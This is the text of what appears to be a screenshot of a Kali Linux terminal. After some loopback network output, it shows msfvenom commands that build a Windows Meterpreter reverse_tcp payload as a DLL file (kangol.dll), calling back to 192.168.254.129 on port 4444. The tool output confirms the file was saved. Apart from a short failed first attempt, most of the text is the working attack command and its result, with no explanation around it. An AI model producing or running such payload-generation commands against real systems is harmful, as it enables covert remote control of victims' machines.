 kangol.dll
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
device interrupt 19 base 0x2024
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 2496 bytes 1046572 (1022.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2496 bytes 1046572 (1022.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# msfvenom -p windows-.eterpreter/reverse_tcp lhost=192.168.254.129
port=4444 -f dll -o /root/Desktop/kangol.dll
Error: Invalid Payload Selected
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.254.129
port=4444 -f dll -o /root/Desktop/kangol.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the pay
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of dll file: 5120 bytes
Saved as: /root/Desktop/kangol.dll
root@kali:~#